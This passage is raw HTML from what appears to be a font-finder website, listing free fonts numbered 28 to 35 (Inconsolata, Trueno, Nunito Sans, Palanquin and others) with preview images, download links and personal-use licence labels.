                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf28" data-iddomain="0">
						<a href="/FF_Inconsolata-zi4-varlvarqu-Bold.font" id="urlidt562436" data-iddomain="0" target="_blank" rel="noopener" class="urlidt28 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="28. Inconsolata zi4[varl,varq">28. Inconsolata zi4[varl,varq</a>
						<div class="row align-items-center no-gutters" id="hfid562436" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Inconsolata-zi4-varlvarqu-Bold.font"  id="urlidi562436" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=562436&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Inconsolata-zi4-varlvarqu-BoldA.png" alt="Inconsolata zi4[varl,varqu] Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Inconsolata-zi4-varlvarqu-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Inconsolata-zi4-varlvarqu-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Inconsolata-zi4-varlvarqu-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Inconsolata-zi4-varlvarqu-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Inconsolata-zi4-varlvarqu-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Inconsolata-zi4-varlvarqu-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Inconsolata-zi4-varlvarqu-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Inconsolata-zi4-varlvarqu-Bold.font" id="urlidd562436" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Inconsolata-zi4-varlvarqu-Bold.font">Inconsolata zi4[varl,varq font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid562436"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf29" data-iddomain="0">
						<a href="/FF_Trueno-SemiBold.font" id="urlidt320238" data-iddomain="0" target="_blank" rel="noopener" class="urlidt29 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="29. Trueno SemiBold">29. Trueno SemiBold</a>
						<div class="row align-items-center no-gutters" id="hfid320238" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Trueno-SemiBold.font"  id="urlidi320238" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=320238&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trueno-SemiBoldA.png" alt="Trueno SemiBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trueno-SemiBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trueno-SemiBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trueno-SemiBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trueno-SemiBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trueno-SemiBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trueno-SemiBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trueno-SemiBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Trueno-SemiBold.font" id="urlidd320238" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Trueno-SemiBold.font">Trueno SemiBold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid320238"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf30" data-iddomain="0">
						<a href="/FF_Cerco-DEMO-Bold.font" id="urlidt1143314" data-iddomain="0" target="_blank" rel="noopener" class="urlidt30 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="30. Cerco DEMO Bold">30. Cerco DEMO Bold</a>
						<div class="row align-items-center no-gutters" id="hfid1143314" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Cerco-DEMO-Bold.font"  id="urlidi1143314" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1143314&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/E/FF_Cerco-DEMO-BoldA.png" alt="Cerco DEMO Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/E/FF_Cerco-DEMO-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/E/FF_Cerco-DEMO-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/E/FF_Cerco-DEMO-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/E/FF_Cerco-DEMO-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/E/FF_Cerco-DEMO-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/E/FF_Cerco-DEMO-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/E/FF_Cerco-DEMO-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Cerco-DEMO-Bold.font" id="urlidd1143314" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Cerco-DEMO-Bold.font">Cerco DEMO Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1143314"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf31" data-iddomain="0">
						<a href="/FF_Trueno-Round-Bold.font" id="urlidt541347" data-iddomain="0" target="_blank" rel="noopener" class="urlidt31 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="31. Trueno Round Bold">31. Trueno Round Bold</a>
						<div class="row align-items-center no-gutters" id="hfid541347" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Trueno-Round-Bold.font"  id="urlidi541347" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=541347&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trueno-Round-BoldA.png" alt="Trueno Round Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trueno-Round-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trueno-Round-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trueno-Round-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trueno-Round-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trueno-Round-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trueno-Round-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trueno-Round-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Trueno-Round-Bold.font" id="urlidd541347" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Trueno-Round-Bold.font">Trueno Round Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid541347"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf32" data-iddomain="0">
						<a href="/FF_Nunito-Sans-ExtraBold.font" id="urlidt442010" data-iddomain="0" target="_blank" rel="noopener" class="urlidt32 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="32. Nunito Sans ExtraBold">32. Nunito Sans ExtraBold</a>
						<div class="row align-items-center no-gutters" id="hfid442010" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Nunito-Sans-ExtraBold.font"  id="urlidi442010" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=442010&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Nunito-Sans-ExtraBoldA.png" alt="Nunito Sans ExtraBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Nunito-Sans-ExtraBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Nunito-Sans-ExtraBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Nunito-Sans-ExtraBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Nunito-Sans-ExtraBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Nunito-Sans-ExtraBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Nunito-Sans-ExtraBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Nunito-Sans-ExtraBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Nunito-Sans-ExtraBold.font" id="urlidd442010" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Nunito-Sans-ExtraBold.font">Nunito Sans ExtraBold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid442010"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf33" data-iddomain="0">
						<a href="/FF_HomepageBaukasten-Bold.font" id="urlidt331217" data-iddomain="0" target="_blank" rel="noopener" class="urlidt33 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="33. HomepageBaukasten-Bold">33. HomepageBaukasten-Bold</a>
						<div class="row align-items-center no-gutters" id="hfid331217" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_HomepageBaukasten-Bold.font"  id="urlidi331217" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=331217&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_HomepageBaukasten-BoldA.png" alt="HomepageBaukasten-Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_HomepageBaukasten-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_HomepageBaukasten-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_HomepageBaukasten-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_HomepageBaukasten-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_HomepageBaukasten-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_HomepageBaukasten-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_HomepageBaukasten-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_HomepageBaukasten-Bold.font" id="urlidd331217" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_HomepageBaukasten-Bold.font">HomepageBaukasten-Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid331217"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf34" data-iddomain="0">
						<a href="/FF_Winston-Bold.font" id="urlidt914319" data-iddomain="0" target="_blank" rel="noopener" class="urlidt34 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="34. Winston Bold">34. Winston Bold</a>
						<div class="row align-items-center no-gutters" id="hfid914319" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Winston-Bold.font"  id="urlidi914319" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=914319&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_Winston-BoldA.png" alt="Winston Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_Winston-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_Winston-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_Winston-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_Winston-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_Winston-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_Winston-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_Winston-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Winston-Bold.font" id="urlidd914319" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Winston-Bold.font">Winston Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid914319"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf35" data-iddomain="0">
						<a href="/FF_Palanquin-SemiBold.font" id="urlidt322845" data-iddomain="0" target="_blank" rel="noopener" class="urlidt35 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="35. Palanquin SemiBold">35. Palanquin SemiBold</a>
						<div class="row align-items-center no-gutters" id="hfid322845" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Palanquin-SemiBold.font"  id="urlidi322845" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=322845&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Palanquin-SemiBoldA.png" alt="Palanquin SemiBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Palanquin-SemiBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Palanquin-SemiBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Palanquin-SemiBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Palanquin-SemiBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Palanquin-SemiBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Palanquin-SemiBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Palanquin-SemiBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Palanquin-SemiBold.font" id="urlidd322845" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Palanquin-SemiBold.font">Palanquin SemiBold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid322845"
                aria-pressed="true"
                aria-label="Add to favorites"
